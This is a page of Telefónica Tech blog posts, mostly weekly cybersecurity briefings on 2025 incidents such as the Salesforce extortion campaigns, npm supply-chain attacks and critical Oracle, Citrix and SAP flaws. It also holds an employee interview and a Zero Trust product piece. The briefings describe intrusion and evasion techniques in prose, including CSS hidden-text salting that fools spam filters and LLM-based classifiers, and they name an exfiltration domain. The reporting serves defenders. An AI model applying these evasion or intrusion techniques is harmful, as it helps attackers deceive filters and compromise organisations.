Massive extortion after Salesforce instance breaches An extortion group calling itself "Scattered Lapsus$ Hunters," associating ShinyHunters, Scattered Spider and Lapsus$, has launched a new leak site to pressure dozens of companies affected by a wave of Salesforce instance breaches, posting samples of stolen data and demanding payments by Oct. 10. The list includes major brands and organizations that, according to the attackers, have already been contacted and seen the samples downloaded, although many chose not to respond. The intrusions reportedly began with vishing campaigns that tricked employees into installing malicious OAuth applications in Salesforce environments, allowing the attackers to extract databases, tokens and credentials. The operators further claim to have used stolen tokens to access third-party integrations and amplify the impact, and are holding Salesforce to ransom to prevent the mass release of around one billion records. Salesforce states that there are no indications of platform compromise or vulnerabilities in its technology and that it is investigating the incidents with customers and authorities. More info Cybercriminals and state actors step up attacks on Microsoft Teams using social engineering and malware Microsoft Threat Intelligence warned that Microsoft Teams has become a priority target for cybercriminals and state actors, who abuse its messaging, calling and videoconferencing functions along the attack chain. Among the techniques observed are the impersonation of technical support, the use of deepfakes and the distribution of malware such as DarkGate or ReedBed via chats or video calls. Groups such as Storm-1811, Octo Tempest and Midnight Blizzard use Teams to steal credentials, bypass multifactor authentication and run ransomware or data exfiltration campaigns. Exploitation of APIs and tools such as AADInternals or TeamFiltration for reconnaissance, persistence and lateral movement was also detected. Microsoft recommends identity hardening measures, endpoint protection, E2E encryption, external access control and advanced detection with Defender XDR and Cloud Apps, reinforcing security policies within the framework of the Secure Future Initiative (SFI). More info CSS abuse in emails: "hidden text salting" technique defies detection filters Cisco Talos has detected an increase in the malicious use of cascading style sheets (CSS) to hide irrelevant text, a technique known as hidden text salting, used to evade email detection systems. Attackers insert hidden content in the preheader, header, body or attachments of emails using CSS properties such as font-size, opacity, display or visibility, which make the added text invisible. Talos identifies three types of "salt": characters (including ZWSP and ZWNJ), irrelevant paragraphs and comments, used to confuse spam filters or static analysis. These techniques are much more common in spam than in legitimate emails, and can even affect advanced AI-based systems or LLMs by altering message intent or sentiment detection. To mitigate this, Talos proposes hidden content detection and HTML sanitization mechanisms, in addition to the use of intelligent filters and machine learning-based defense solutions. More info Clop had been exploiting the Oracle E-Business Suite 0-day since August Clop and other actors have been actively exploiting critical vulnerability CVE-2025-61882 (CVSSv3 9.8 according to vendor) in Oracle E-Business Suite, located in the BI Publisher integration component, to achieve unauthenticated remote code execution via low-complexity HTTP requests. CrowdStrike placed the first known exploit in early August and described mass theft campaigns of sensitive documents. Oracle released a patch on Oct. 4 and urged customers to update immediately. Researchers who reviewed a leaked PoC in October concluded that the flaw is actually a chain of vulnerabilities that allows RCE with a single request, and warn that the PoC release will likely encourage more groups to create exploits against exposed EBS instances. In addition to technical intrusions, Clop has sent extortion emails to executives demanding payments in exchange for not publishing the stolen data. More info ◾ This newsletter is one of the deliverables of our Operational and Strategic Intelligence service. If you are interested in knowing the rest of the Operational and Strategic Intelligence contents included in the service, please contact us →
October 10, 2025

Telefónica Tech
#WomenWithTech Cristina Flores: finding the best industrial solution for every client
As a Sales Consultant at Geprom, part of Telefónica Tech, Cristina specialises in industrial digitalisation, applying and improving advanced technologies such as MES and MOM systems, among others. Thanks to her extensive experience in process consulting and more than 10 years working directly on factory floors, Cristina offers tailored solutions to optimise tasks, increase profitability, and support companies in their digital transformation. Her strategic approach and passion for continuous improvement make her a key professional in modernising industry. ______ What’s your area of expertise? How did you end up doing what you do today? I specialise in the digitalisation of industries across all sectors, focusing on improving production processes where there’s a need to optimise tasks and boost profitability. I never would have imagined I’d end up working in this field. I started out in sales and consulting in the retail sector and, after a change in direction, I found myself working in process consulting within industrial organisations. That said, it’s something I’m now truly passionate about, and after more than 10 years of “setting foot” in factories, I wouldn’t change it for anything. What inspired you to pursue a tech-related career? What really motivated me was realising how much there was still to do in the industrial world, seeing companies I had assumed were highly automated or digital still relying on notepads and paper throughout their facilities. That became a personal challenge for me, knowing how much work lay ahead and that I could be part of their journey. I never would have imagined I’d end up working in this field... but after more than 10 years on factory floors, I wouldn’t trade it for anything. I love what I do. How important is consulting in the technology field? It’s a strategic and essential role within companies. Every project needs proper analysis: root causes, areas for improvement, strengths, where they want to be in X years, where they are now… All of those aspects are crucial and need to be unpacked and put down on paper, involving all departments. Consulting is the foundation for any successful project. What role does technology play in the development of society? A very important one, though it’s true that some disruptive technologies, like AI, still need time to mature before we can fully trust many of their applications. In general, though, I see technology as a powerful enabler that improves our day-to-day lives across many areas. In the healthcare field especially, I think it’s incredibly relevant, and we should continue investing in this area for the benefit of all. It has the potential to save lives and greatly improve the quality of life for people who are dependent or in need of daily care. In general, I see technology as a powerful enabler that improves our day-to-day lives across many areas. How would you describe your career path so far, and what are the key skills you apply at Geprom, part of Telefónica Tech? Over the past few years, my career has been fully focused on technology and industry, learning from every challenge and every project. Communication with clients is a crucial part of my day-to-day, clearly and simply explaining how we can help them is key to connecting and making them feel understood. It’s essential to provide real examples so clients can relate, and above all, to build trust by delivering value. Cristina supports industrial companies in their technological transformation and process optimisation. How do you think your experience in industrial digitalisation and working with clients from different sectors can inspire more women to join the tech field? It’s genuinely a fascinating world that never stops evolving, and you learn so much from it every single day. Every visit, every meeting, I always take something away with me. There’s also a lot of recognition in our work now, which wasn’t so common before because we operated in a space that was almost entirely male. Now, I interact with more and more women on a daily basis, and that’s really encouraging. It means we’re making our mark in a space where we truly stand out. Every day I interact with more women, which I love, because it shows we’re gaining ground in a space where we also stand out. Your international experience gives you a global outlook: how do you view Telefónica Tech’s efforts in diversity and inclusion? I think the work we’re doing at Telefónica Tech is essential, especially considering that globally, inequality, poverty, and cultural differences are still very real issues. There’s still a lot of work to be done in terms of education and awareness, because not every country offers the same opportunities, or believes people can be part of the tech world, simply because of what’s been instilled in them for generations. The world is evolving, and with that, people should be able to move forward with equal opportunities for employment. It doesn’t matter where you come from, what matters is who you are and the skills you bring to the table. Consulting is the foundation for any successful project. Which Telefónica Tech initiatives would you highlight when it comes to gender diversity and inclusion, and what impact do they have on your day-to-day work? What stands out most to me is Telefónica Tech’s genuine commitment to gender diversity and inclusion. It’s not just about outward-facing campaigns, there are real programmes and concrete actions, like #WomenWithTech, to promote female talent in the tech sector; career development plans that offer equal opportunities; and networking and mentoring spaces that help more women grow in the industry. On a personal level, it gives me confidence to know I’m working at a company that genuinely supports equal opportunities. I feel like I can grow professionally while staying true to who I am. What motivated me was realising how much there was still to do in industry seeing companies I thought would be fully automated still working with paper and notebooks. What does the #WomenWithTech initiative mean to you? To me, #WomenWithTech is more than just an initiative, it’s a way to give visibility, inclusion and voice to women in a sector that still has a long way to go in terms of equality. It’s about creating spaces where female talent is recognised, role models are made visible, and more women are encouraged to pursue careers in tech. What do women bring to STEAM professions, and what advice would you give to others who want to pursue a career in this field? What skills do you think are key to succeeding in tech? Gender diversity brings a wealth of value because it introduces different ways of thinking, problem-solving, and communicating. My advice to other women would be not to let stereotypes or barriers —still present today— hold them back. Technology is a sector full of opportunities, and we need more women’s voices and talent in the mix.
October 8, 2025

Cyber Security
Cyber Security Weekly Briefing, 3 October
Active exploitation of critical flaw in Fortra's GoAnywhere MFT Researchers at WatchTowr Labs have confirmed active exploitation of the critical vulnerability CVE-2025-10035 (CVSSv3 score of 10.0 according to the manufacturer) in Fortra's GoAnywhere MFT software, prior to the company publishing its advisory on September 18, 2025. The flaw, a deserialization vulnerability in the License Servlet, allows remote command execution without authentication using a forged license response. Attackers have created hidden administrator accounts, deployed payloads such as zato_be.exe and jwunst.exe (the latter a legitimate SimpleHelp binary used for persistent access), and exfiltrated data such as user privileges. It is recommended to update to the patched versions 7.8.4 or 7.6.3 and remove public exposure of the Admin Console. Fortra also suggests checking logs for errors with the SignedObject.getObject string. https://labs.watchtowr.com/it-is-bad-exploitation-of-fortra-goanywhere-mft-cve-2025-10035-part-2/ Akira ransomware compromises SonicWall VPN accounts protected with MFA Since July 2025, Arctic Wolf Labs has detected an aggressive Akira ransomware campaign exploiting malicious access to SSL VPNs on SonicWall firewalls, even with OTP multi-factor authentication enabled. The attack, linked to vulnerability CVE-2024-40766 (CVSSv3 of 9.3 according to CISA), allows threat actors to obtain valid credentials and deploy ransomware in less than an hour. They use tools such as Impacket for lateral movement, internal scanning, extraction of Veeam credentials using PowerShell scripts, and evasion techniques such as BYOVD to disable defenses. The affected sectors are multiple and global, with signs of massive opportunistic exploitation. It is recommended to reset credentials on devices that have run vulnerable firmware, monitor access from VPS, and detect suspicious SMB activity to interrupt the attack in its early stages. More info Vishing campaign against Salesforce environments enables massive data theft The financially motivated UNC6040 threat group is conducting vishing campaigns to compromise Salesforce instances and exfiltrate large volumes of corporate data. According to Google, the attackers pose as technical support personnel on phone calls, getting employees to approve malicious connected applications, often fake versions of the Salesforce Data Loader. With this access, actors gain credentials and privileges that allow them to extract sensitive data, as well as move laterally to other cloud platforms such as Okta and Microsoft 365. In some cases, extortion occurs months later, suggesting collaboration with other groups. Google researchers recommend specific protective measures, such as robust identity verification in support requests, mandatory use of phishing-resistant MFA, restricted access from trusted devices and networks, and detailed monitoring of Salesforce logs for anomalous access and exfiltration. More info Klopatra, a new banking Trojan targeting Spain and Italy Researchers at Cleafy Labs have discovered a new banking Trojan for Android called Klopatra, linked to threat actors with roots in Turkey. This malware, still in active development, specializes in stealing banking credentials by overlaying fake screens, intercepting SMS messages, and manipulating push notifications. At least three variants have been identified, suggesting an evolving operation. Klopatra has been used in campaigns targeting mainly financial institutions in Spain and Italy. In addition, the malware shares similarities with other Trojans such as Hook and Hydra, although it maintains its own infrastructure. It is recommended to avoid installing apps from outside official stores, review accessibility permissions, keep the operating system up to date, and use mobile security solutions. More info ◾ This newsletter is one of the deliverables of our Operational and Strategic Intelligence service. If you are interested in knowing the rest of the Operational and Strategic Intelligence contents included in the service, please contact us →
October 3, 2025

Cyber Security
Cyber Security Weekly Briefing, 20-26 September
LLM-powered malware: new threat capable of generating malicious code in real time SentinelLABS warns that LLM-powered malware represents a growing challenge, as it can generate malicious code at runtime, making it difficult to detect with static signatures. To address this, researchers focused on two unavoidable artifacts: embedded API keys and embedded prompts, leading to the discovery of previously unpublished samples, including MalTerminal, possibly the first malware of its kind. Cases such as PromptLock and LameHug/PROMPTSTEAL already demonstrated the use of LLMs to generate commands, exfiltrate data and increase persistence through multiple keys. While these capabilities make the malware more adaptable, its reliance on prompts and credentials also makes it fragile. The research also identified LLM-based offensive tools, such as vulnerability generators or intrusion agents. More information The EU Cybersecurity Agency confirmed that the incident at European airports was a ransomware attack A cyberattack against Collins Aerospace, a subsidiary of RTX and provider of check-in and boarding software, has caused delays at European airports including Heathrow, Brussels, Berlin and Dublin. The EU Cybersecurity Agency confirmed that it was a ransomware attack that affected the Muse system, forcing manual passenger processing. While Heathrow said most flights are operating normally, Brussels canceled dozens of operations and other terminals are experiencing delays. Collins is working on updates to restore service, but has not yet guaranteed full system security. Authorities do not rule out that state actors are behind the attack, although sophisticated private groups are also being targeted. The European Commission said there is no indication of a widespread attack. Meanwhile, airlines such as IAG, EasyJet and Wizz Air recorded stock market declines following the incident. More information Third patch released for critical flaw in SolarWinds Web Help Desk SolarWinds has released a third patch to fix a critical remote code execution (RCE) vulnerability without authentication in its Web Help Desk (WHD) product, identified as CVE-2025-26399 (CVSSv3 of 9.8 according to the manufacturer). This flaw affects version 12.8.7 and stems from an insecure deserialization in the AjaxProxy component. This is a bypass of previous patches (CVE-2024-28986 and CVE-2024-28988, both with a CVSSv3 score of 9.8 according to SolarWinds), all of which are related to previous versions of WHD (12.8.3 and earlier). The vulnerability was reported by Trend Micro Zero Day Initiative (ZDI) and, although no public exploits have been detected, CISA had already warned about the active use of the original flaw in attacks. SolarWinds has published a hotfix available on its customer portal, which requires replacing several specific JAR files on the affected system. More information UNC5221 deploys BRICKSTORM in persistent attacks against critical sectors in the U.S. Google Threat Intelligence and Mandiant have detected new operations linked to BRICKSTORM malware, a backdoor used to maintain persistent access in organizations in the legal, technology, BPO and SaaS sectors in the U.S. Since March 2025, the actor attributed to UNC5221, with possible Chinese nexus, has exploited 0-day zero vulnerabilities in perimeter devices to deploy BRICKSTORM in environments where EDR tools have no visibility. Research shows that intruders have managed to remain undetected for an average of 393 days, employing lateral movement techniques, credential theft and exfiltration of critical emails and files. In several cases they compromised VMware vCenter and cloned sensitive virtual machines such as domain controllers or credential managers. In addition, they have deployed variants such as BRICKSTEAL and SLAYSTYLE, which allow intercepting credentials and executing commands. Mandiant highlights the sophistication and adaptability of the actor, which even removed traces during active investigations. More information Analysis of Operation Rewrite, a SEO poisoning campaign In March 2025, Palo Alto Networks' Unit 42 discovered the SEO poisoning campaign “Operation Rewrite,” attributed with high confidence to Chinese-speaking threat actors under the name CL-UNK-1037, moderately linked to Group 9, described by ESET, and weakly linked to the DragonRank campaign. Operation Rewrite employs BadIIS malware, a malicious native IIS module that intercepts web traffic on compromised legitimate servers to redirect users to fraudulent sites for profit. The campaign focused on East Asia and Southeast Asia, manipulating search results through keyword injection and 302 redirects. The attackers also managed to compromise multiple servers, exfiltrate source code, deploy additional variants of BadIIS, and expand their malicious infrastructure. The consequences include loss of reputation for legitimate domains, theft of sensitive data, and expansion of control over critical systems. Unit 42 recommends that security teams strengthen their detection and hunting capabilities using the provided indicators of compromise. More information ◾ This newsletter is one of the deliverables of our Operational and Strategic Intelligence service. If you are interested in knowing the rest of the Operational and Strategic Intelligence contents included in the service, please contact us →
September 26, 2025

Cyber Security
Cyber Security Weekly Briefing, 13-19 September
Shai-Hulud: malware campaign compromises more than 180 packages on npm Security researchers have detected a supply chain attack that has compromised at least 187 packages in the npm repository, including the popular @ctrl/tinycolor, with over two million weekly downloads. The campaign, dubbed Shai-Hulud, is characterized by its ability to spread automatically: the malware modifies and republishes packages from the same maintainer, spreading the infection on a large scale. The malicious code incorporates a script that uses TruffleHog, a legitimate secret search tool, to steal credentials from developers and CI/CD environments, create unauthorized workflows on GitHub, and exfiltrate the information to a remote server. Among those affected are packages under CrowdStrike's official namespace, although the company assures that its Falcon platform has not been compromised. More info FBI warns of data theft in Salesforce by UNC6040 and UNC6395 The FBI issued a FLASH alert warning that two clusters, UNC6040 and UNC6395, are compromising Salesforce environments to steal data and extort victims. UNC6040 used social engineering and vishing campaigns to trick employees into installing malicious OAuth applications, allowing the mass exfiltration of tables such as Accounts and Contacts. The extracted data was exploited by extortion groups such as ShinyHunters. UNC6395, meanwhile, abused OAuth tokens and refresh tokens stolen from Salesloft/Drift to access customer instances between August 8 and 18, focusing the search on support cases containing secrets and credentials. The Salesloft-related campaign originated after the compromise of GitHub repositories, from which Drift tokens were stolen. Victims include large technology and consumer companies, including Cloudflare, Google, Cisco, Adidas, Palo Alto Networks, and many more. Salesloft and Salesforce revoked tokens and required affected customers to reauthenticate. More info HybridPetya: UEFI ransomware that bypasses Secure Boot ESET researchers have identified a new ransomware sample called HybridPetya capable of installing a malicious bootkit on the EFI partition and bypassing Secure Boot protection. The malware, found on VirusTotal, combines visual elements and the Petya/NotPetya attack chain with new functionalities: it replaces the boot loader with a vulnerable “reloader.efi” and deposits several files in \EFI\Microsoft\Boot. Upon reboot, it causes a fake BSOD, and during boot, the bootkit encrypts MFT clusters using Salsa20 while displaying a fake CHKDSK message, preventing Windows from booting. After completing the encryption, a ransom note is displayed demanding $1,000 in Bitcoin and offering a 32-character key to restore the original loader and decrypt the data. HybridPetya exploits the CVE-2024-7344 (CVSSv3 8.2) vulnerability to bypass Secure Boot; Microsoft fixed this flaw in the January 2025 Patch Tuesday. More info New FileFix attack uses steganography to deploy StealC malware Acronis researchers have detected the first active campaign of FileFix, a technique derived from ClickFix, which goes beyond PoC and uses steganography to hide malicious code in JPG images. The attack begins with a multilingual phishing site that pretends to be Facebook security, prompting the user to paste commands into the file explorer address bar, triggering a multi-stage infection chain. This includes obfuscated PowerShell scripts that extract encrypted payloads from images, culminating in the execution of the StealC infostealer, capable of compromising credentials from browsers, messaging apps, cryptocurrencies, and cloud services. The global infrastructure, multiple languages, and variants observed in two weeks suggest a rapidly evolving campaign with victims in countries such as the US, Germany, China, and Peru. It is recommended to strengthen the detection of obfuscated scripts, monitor the use of steganography, and educate users about attacks that exploit common functions. More info New Phoenix attack bypasses Rowhammer defenses in DDR5 memory Researchers at ETH Zurich and Google have developed Phoenix, an advanced Rowhammer attack technique capable of compromising DDR5 memory. Phoenix manages to synchronize extremely long access patterns with thousands of internal refresh commands, overcoming TRR (Target Row Refresh) defenses through self-correcting synchronization. In tests, Phoenix caused bit flips in all 15 DDR5 devices evaluated, allowing privilege escalation to root access on systems with default configurations and compromising RSA-2048 keys on virtual machines. The attack is registered as CVE-2025-6202 and affects modules manufactured between January 2021 and December 2024, potentially affecting systems with DDR5 memory. More info ◾ This newsletter is one of the deliverables of our Operational and Strategic Intelligence service. If you are interested in knowing the rest of the Operational and Strategic Intelligence contents included in the service, please contact us →
September 19, 2025

Cyber Security
Cyber Security Weekly Briefing, 6-12 September
New bugs patched in Chrome 140 Google has released Chrome 140 (versions 140.0.7339.80/81 for Windows and Mac, and 140.0.7339.80 for Linux), fixing six security vulnerabilities, including the CVE-2025-9864 flaw (CVSSv3 of 8.8 according to CISA). This use-after-free flaw in the V8 JavaScript engine allows remote code execution, with the risk of data theft or system compromise. Other vulnerabilities of varying severity were also fixed: CVE-2025-9865 (CVSSv3 of 5.4 according to CISA, improper implementation in the toolbar), CVE-2025-9866 (CVSSv3 of 8.8 according to CISA, problems in the extension system), and CVE-2025-9867 (CVSSv3 of 5.4 according to CISA, flaw in the download component). It should be noted that no PoCs or known exploits have been published. Google recommends updating Chrome immediately to mitigate remote execution risks and other threats. More info NPM attack: packages with 2.6 billion downloads per week compromised to steal cryptocurrencies A supply chain attack compromised NPM packages with more than 2.6 billion downloads per week after a maintainer's credentials were stolen via phishing. The affected developer, Josh Junon (qix), confirmed that he fell for a fake email pretending to be from npmjs.com, which allowed the attackers to take control of his account and publish malicious versions. These versions contained code injected into index.js files capable of intercepting web traffic and manipulating APIs, redirecting cryptocurrency transactions to attacker-controlled wallets. The malware was designed to act in browsers, affecting Ethereum, Bitcoin, Solana, Tron, Litecoin and Bitcoin Cash. Among the affected packages are debug, chalk, strip-ansi and ansi-styles, all with massive weekly downloads. This incident adds to a number of recent attacks against popular JavaScript libraries. More info GhostAction campaign on GitHub: massive theft of 3,325 credentials in 817 repositories GitGuardian has discovered GhostAction, a widespread supply chain attack campaign that compromised 817 repositories on GitHub belonging to 327 users. The attackers injected malicious workflows capable of exfiltrating secrets via HTTP requests to a server controlled by them, managing to steal 3325 credentials, including PyPI tokens, npm, DockerHub, GitHub and cloud service keys. The attack started with the FastUUID project, where a fraudulent stream was introduced that subtracted the PyPI token, although no malicious releases were detected in that package. The investigation revealed a repeated pattern across multiple public and private repositories, where attackers identified secrets in legitimate workflows and forwarded them to the bold-dhawan.45-139-104-115.plesk.page domain, active until the same day of detection. GitGuardian notified those affected and the platforms involved (GitHub, PyPI and npm). More info SAP fixes three critical bugs in NetWeaver and other enterprise solutions SAP has released its September security bulletin fixing 21 vulnerabilities in its products, three of them of critical severity. The most serious, CVE-2025-42944 (CVSSv3 10.0 according to vendor), is an insecure deserialization flaw in SAP NetWeaver ServerCore 7.50 that allows remote command execution without authentication by sending malicious Java objects. The second critical flaw, CVE-2025-42922 (CVSSv3 9.9 according to SAP), affects NetWeaver AS Java and allows an authenticated attacker to upload arbitrary files, compromising the system. The third, CVE-2025-42958 (CVSSV3 9.1 according to vendor), is a lack of authentication validation that enables unauthorized privileged users to access, modify or delete sensitive data. SAP recommends upgrading to the fixed versions and applying mitigations immediately, as its solutions are widely used in critical environments and represent a priority target for attackers. More info ChillyHell: modular backdoor for macOS evades Apple controls from 2021 Jamf Threat Labs published an in-depth analysis of ChillyHell, a modular backdoor for macOS active since 2021 and discovered on VirusTotal. This malware is notable for having been developer-signed and approved in Apple's notarization process, which allowed it to go undetected for years. Initially associated with the UNC4487 group in a private Mandiant report, ChillyHell employs several advanced techniques, such as system profiling, persistence via LaunchAgents, LaunchDaemons or shell profile injection, timestomping and a main cycle of communication with C2 via HTTP or DNS. Among its modules, it includes reverse shell, auto-update, binary loading and credential brute-force functions, the latter linked to Kerberos attacks. It also opens a browser with Google as a decoy to reduce suspicion. Following these revelations, Apple revoked the developer certificates used by the attackers. More info ◾ This newsletter is one of the deliverables of our Operational and Strategic Intelligence service. If you are interested in knowing the rest of the Operational and Strategic Intelligence contents included in the service, please contact us →
September 12, 2025

Cyber Security
Cyber Security Weekly Briefing, 5 September
WhatsApp patches a flaw exploited in zero-day attacks WhatsApp has fixed a critical zero-click vulnerability (CVE-2025-55177, CVSSv3 of 8.0 according to CISA) that affected its messaging clients on iOS prior to version 2.25.21. 73, WhatsApp Business for iOS (v2.25.21.78), and WhatsApp for Mac (v2.25.21.78). The flaw, related to incomplete authorization in the synchronization of linked devices, allowed an attacker to process content from an arbitrary URL on the victim's device without user interaction. This vulnerability was exploited in conjunction with an operating system-level flaw on Apple platforms (CVE-2025-43300, CVSSv3 of 8.0 according to CISA) in sophisticated 0-day attacks targeting specific users. Although no public PoCs or exploits have been published, WhatsApp has issued patches and recommends performing a factory reset of the device and keeping the operating system up to date. The spyware campaign was detected by Donncha Ó Cearbhaill, head of Amnesty International's Security Lab. More info Supply chain attack exposes Salesforce data A supply chain attack against the Salesloft Drift application has compromised Salesforce data from major cybersecurity companies such as Zscaler, Palo Alto Networks, Cloudflare and SpyCloud. The attack, attributed to the UNC6395 group and detected by Google Threat Intelligence Group, was carried out between August 8 and August 18, 2025 by stealing OAuth tokens. The actors accessed corporate Salesforce environments, exfiltrating sensitive credentials such as AWS keys, passwords and Snowflake database tokens. Among the data exposed were names, emails, phone numbers, job titles and regional details, as well as business and support information in some cases. Salesforce and Salesloft revoked all compromised tokens on August 20 and temporarily removed the app from the AppExchange. The affected companies confirmed that access was limited to Salesforce data and that their core platforms were not compromised. It is recommended to review OAuth permissions, audit sensitive data and strengthen access controls against the risk of phishing campaigns and social engineering attacks based on the leaked information. More info Google denies that Gmail has suffered a massive data breach Google has categorically denied reports that it had issued a global security alert to its 2.5 billion Gmail users, calling the claims “completely false.” The confusion stemmed from a misinterpretation of a limited incident in June 2025, when the ShinyHunters group accessed an internal Salesforce database using social engineering techniques (vishing), obtaining basic business contact information but without compromising passwords or sensitive data. Although some media outlets presented it as a massive Gmail breach, Google clarified that its email infrastructure was not affected and that its systems would block more than 99.9% of phishing and malware attempts. The company recommends the use of passkeys and two-step authentication with apps or physical keys, and warns of similar campaigns targeting various sectors. More info Citrix Netscaler backdoors exploited as of May 2025 Researcher Kevin Beaumont has disclosed that vulnerability CVE-2025-6543 (CVSSv3 9.2 according to vendor) in Citrix Netscaler was exploited as a 0-day since May 2025 against governments and legal institutions, more than a month before a patch was available. The attackers, allegedly linked to Volt Typhoon, deployed webshells and created backdoors that persist even after applying updates. The campaign used manipulated requests to execute a Python script that deployed an encrypted PHP webshell. In addition, the attackers manipulated file dates to hide the intrusion. Citrix did not publicly report the existence of these backdoors, limiting the information to customers under confidentiality agreements. Researchers warn that there could still be compromised systems and recommend reviewing Netscaler logs, especially unusual requests and file modifications. More info 84 Android bugs fixed, including four critical bugs and two actively exploited bugs Google has released the September 2025 security patch for Android, fixing 84 vulnerabilities, including two actively exploited flaws: CVE-2025-38352 (CVSSv3 7.4, according to CISA; race condition in Linux kernel POSIX timers, allowing privilege escalation and DoS) and CVE-2025-48543 (flaw in Android Runtime allowing malicious apps to evade the sandbox). Four critical vulnerabilities were also fixed, including CVE-2025-48539, a remote code execution (RCE) in the SYSTEM component that can be triggered via Bluetooth or WiFi without user interaction. The other three (CVE-2025-21450, CVSSv3 9.1 according to Qualcomm; CVE-2025-21483; CVE-2025-27034) affect Qualcomm components, including memory corruption and index validation errors that allow RCE in the baseband modem. Patches are available for Android 13 through 16, and it is recommended to update to levels 2025-09-01 or 2025-09-05. Devices running Android 12 or earlier should be replaced or use alternative distributions with active support. More info ◾ This newsletter is one of the deliverables of our Operational and Strategic Intelligence service. If you are interested in knowing the rest of the Operational and Strategic Intelligence contents included in the service, please contact us →
September 5, 2025

Cyber Security
From VPN to Zero Trust: the future of secure remote access
Classic VPNs have long been the standard solution for providing secure remote access to employees and external partners. However, their model of implicit trust and broad exposure of the internal network makes them vulnerable to today’s threats. On top of that, VPNs often cause performance issues and add significant operational complexity. To better meet our customers’ needs, we have integrated Netskope technology into our Security Edge and Security Edge Business solutions as a complete alternative to replace traditional VPNs through Zero Trust Network Access (ZTNA) Next 360. Netskope ZTNA Next 360: the total replacement for classic VPNs Unlike traditional VPNs, which provide broad access to the internal network once the user is authenticated, Netskope ZTNA Next 360 applies a Zero Trust approach, granting access only to the applications needed and isolating the rest of the infrastructure. This translates into: Greater security: Minimises the attack surface and prevents lateral movement of threats within the network. Improved performance: Connections are dynamically optimised, avoiding the latency and bottlenecks typical of VPNs. Operational simplification: No need to manage VPN tunnels, simplifying administration and deployment. Total VPN replacement: Unlike other ZTNA solutions, Netskope ZTNA Next 360 supports complex traffic flows, including those requiring server-to-client communications — expanding possibilities for critical enterprise applications. Benefits of adopting Telefónica Tech Security Edge with Netskope By adopting Security Edge with Netskope, organisations gain: Secure remote access: Based on granular access policies, with continuous authentication and contextual analysis. Better user experience: Faster, more stable connections without relying on traditional VPN tunnels. Traffic management flexibility: Full support for bidirectional flows, covering complex use cases where VPNs were still used out of necessity. Cost reduction: By removing dedicated VPN hardware and simplifying administration, IT resources are optimised while shifting to a highly scalable architecture. Use case: Security Edge, Zero Trust remote access with Netskope A major technology company with numerous external collaborators migrated from a VPN-based infrastructure to Netskope ZTNA Next 360 within Security Edge Business. Thanks to this transition: Security incidents and IT issues related to remote access were reduced by 60%. The company achieved a 45% improvement in enterprise application performance, eliminating VPN latency. Total visibility of network traffic was achieved, applying advanced security and threat prevention policies. Replacing classic VPNs with Netskope ZTNA Next 360 through Telefónica Tech Security Edge represents a qualitative leap in both security and efficiency for businesses. It not only provides secure, controlled access to critical applications but also removes VPN limitations, enabling simpler management, lower operational cost, and stronger protection against modern threats. ■ Discover how Security Edge can transform your remote access security and take your organisation to the next level.
September 4, 2025

Cyber Security
Cyber Security Weekly Briefing, 23-29 August
Citrix fixes critical NetScaler RCE flaw exploited in zero-day attacks Citrix has fixed three vulnerabilities in NetScaler ADC and NetScaler Gateway, highlighting the critical CVE-2025-7775 (CVSSv4 of 9.2 according to the manufacturer), a memory overflow flaw that allows remote code execution without authentication and was actively exploited as a zero-day. The other two flaws correspond to CVE-2025-7776 (CVSSv4 of 8.8 according to Citrix), a memory overflow that generates a DoS condition, and CVE-2025-8424 (CVSSv4 of 8.7 according to Citrix), caused by improper access control in the management interface. The flaws affect versions prior to 14.1-47.48, 13.1-59.22, 13.1-37.241-FIPS/NDcPP, and 12.1-55.330-FIPS/NDcPP, so Citrix recommends updating the firmware as soon as possible. Although the CVE-2025-7775 flaw has been observed in real attacks, no public exploits have been detected. More info Mustang Panda: sophisticated cyber espionage tactics in 2025 Picus Security has exposed the tactics, techniques, and procedures of the Mustang Panda APT group, active since 2014 and linked to Chinese state cyber espionage. The group attacks government entities, NGOs, and religious organizations in the US, Europe, and Asia through spear-phishing campaigns with geopolitical lures and modular malware such as PlugX, Poison Ivy, and new families such as FDMTP. In 2025, authorities dismantled more than 4,200 PlugX infections distributed via USB, demonstrating the actor's persistence. Mustang Panda employs tactics such as spear-phishing with LNK files, abuse of “msiexec.exe” for fileless execution, and DLL side-loading. For persistence, it uses registry keys, scheduled tasks, and malicious services. Notable evasion techniques include process injections, credential theft with LSASS dumping, and discovery techniques with WMI and system commands. Collection includes screenshots, keylogging, and compression with WinRAR. More info TAG-144 intensifies attacks against government entities in South America TAG-144, also known as Blind Eagle or APT-C-36, has carried out five campaigns between May 2024 and July 2025, targeting government entities in Colombia and, to a lesser extent, Ecuador, Chile, and Panama. Active since 2018, it combines cyber espionage and financial fraud using remote access Trojans such as AsyncRAT, REMCOS RAT, DcRAT, LimeRAT, and XWorm. According to Recorded Future, the campaigns use multi-stage infection chains and abuse legitimate services such as Discord, GitHub, and Archive.org, as well as steganography techniques. The infrastructure includes VPS, IPs from Colombian ISPs, dynamic domains on duckdns.org and noip.com, and VPNs to hide operations. Some campaigns take advantage of free hosting, Telegram, and phishing pages that impersonate banks such as Bancolombia. Links to Red Akodon were also detected through shared repositories and compromised accounts. More info New bugs patched in Tableau Server and Desktop Salesforce has fixed several critical vulnerabilities in Tableau Server and Desktop. The most serious is CVE-2025-26496 (CVSSv3 of 9.6 according to CISA), a type confusion flaw that allows local code inclusion and arbitrary execution in file upload modules. Other flaws include CVE-2025-26497 and CVE-2025-26498 (CVSSv3 of 7.7 according to the manufacturer), which allow the upload of malicious files in the Flow Editor and establish-connection-no-undo modules, as well as CVE-2025-52450 and CVE-2025-52451 (CVSSv3 of 8.5 according to the manufacturer), which affect the tabdoc API through validation and path traversal flaws. They affect Tableau Server versions prior to 2025.1.4, 2024.2.13, and 2023.3.20, and the corresponding versions of Tableau Desktop on Windows and Linux. More info Attackers compromise Salesloft to steal OAuth tokens and access Salesforce Salesloft confirmed a breach in its SalesDrift integration with Salesforce, where attackers stole OAuth and refresh tokens between August 8 and 18, 2025. With these credentials, the actors accessed Salesforce instances and ran SOQL queries to extract sensitive data, including AWS keys, passwords, and tokens related to Snowflake. According to Google Threat Intelligence, the UNC6395 group is behind the campaign, employing hidden infrastructure on Tor, AWS, and DigitalOcean, and custom tools such as Salesforce-Multi-Org-Fetcher. Although ShinyHunters initially claimed responsibility for the attack, there is no evidence linking it to them. Salesloft and Salesforce revoked all active tokens, requesting customers to reconnect the integration. It is recommended to rotate credentials, review logs, and search for possible exposed secrets, such as AKIA keys, Snowflake credentials, and VPN or SSO access URLs. More info ◾ This newsletter is one of the deliverables of our Operational and Strategic Intelligence service. If you are interested in knowing the rest of the Operational and Strategic Intelligence contents included in the service, please contact us →
